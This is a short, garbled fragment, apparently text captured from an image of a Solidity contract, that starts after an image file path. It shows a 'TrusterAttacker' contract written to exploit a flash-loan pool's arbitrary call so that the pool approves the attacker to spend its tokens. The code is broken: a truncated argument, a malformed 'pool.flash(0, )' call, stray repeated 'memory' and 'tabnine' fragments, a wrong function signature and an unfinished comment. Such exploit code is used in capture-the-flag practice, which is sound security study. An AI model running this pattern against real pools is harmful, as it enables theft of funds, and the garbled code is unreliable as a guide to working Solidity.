 import "@openzeppelin/contracts/token/ERC20/IERC20.sol";
interface IPool {
function flashLoan(uint256 borrowAmount, address borrower, address target, bytes calldata data) external;
}
contract TrusterAttacker {
IPool immutable pool;
address private attacker;
constructor(address _poolAddress) {
pool = IPool(_poolAddress);
attacker = msg.sender;
}
function attack() external {
// Approve unlimited spending of pool Through flashloan
bytes memory data = abi.encodeWithSignature("approve(address,uint)", address(th
pool.flash(0, )
memory tabnine
memory, data
memory, data);
memory,
memoryData
// Send all th
}
}